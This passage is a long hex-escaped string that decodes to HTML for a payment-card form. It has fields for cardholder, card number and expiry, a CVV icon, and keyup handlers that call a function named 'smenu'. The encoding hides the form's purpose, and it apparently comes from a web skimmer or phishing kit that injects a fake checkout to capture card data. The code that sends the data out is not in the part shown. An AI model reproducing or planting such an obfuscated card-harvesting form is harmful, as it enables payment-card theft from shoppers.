20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x63\x5F\x6F\x77\x6E\x65\x72\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x6E\x61\x6D\x65\x3D\x63\x63\x5F\x6F\x77\x6E\x65\x72\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x63\x5F\x6F\x77\x6E\x65\x72\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x43\x61\x72\x64\x68\x6F\x6C\x64\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x63\x61\x72\x64\x20\x6F\x77\x6E\x65\x72\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x22\x6E\x61\x6D\x65\x3D\x63\x61\x72\x64\x6E\x75\x6D\x62\x65\x72\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x63\x63\x2D\x6E\x75\x6D\x62\x65\x72\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x39\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x31\x39\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x6A\x75\x73\x74\x69\x66\x79\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x73\x70\x61\x63\x65\x2D\x62\x65\x74\x77\x65\x65\x6E\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x22\x6E\x61\x6D\x65\x3D\x65\x78\x70\x2D\x64\x61\x74\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x63\x63\x2D\x65\x78\x70\x20\x74\x79\x70\x65\x3D\x74\x65\x6C\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x37\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x37\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x5C\x64\x7B\x32\x7D\x5C\x73\x5C\x2F\x5C\x73\x5C\x64\x7B\x32\x7D\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x4D\x4D\x20\x2F\x20\x59\x59\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A\x31\x30\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x70\x61\x64\x64\x69\x6E\x67\x2D\x72\x69\x67\x68\x74\x3A\x31\x32\x70\x78\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6C\x65\x78\x3A\x30\x20\x30\x20\x32\x39\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x38\x70\x78\x3B\x6F\x72\x64\x65\x72\x3A\x31\x22\x68\x65\x69\x67\x68\x74\x3D\x31\x38\x70\x78\x20\x77\x69\x64\x74\x68\x3D\x32\x39\x70\x78\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x31\x38\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x32\x39\x20\x31\x38\x22\x77\x69\x64\x74\x68\x3D\x32\x39\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x78\x6C\x69\x6E\x6B\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x31\x39\x39\x39\x2F\x78\x6C\x69\x6E\x6B\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x69\x64\x3D\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35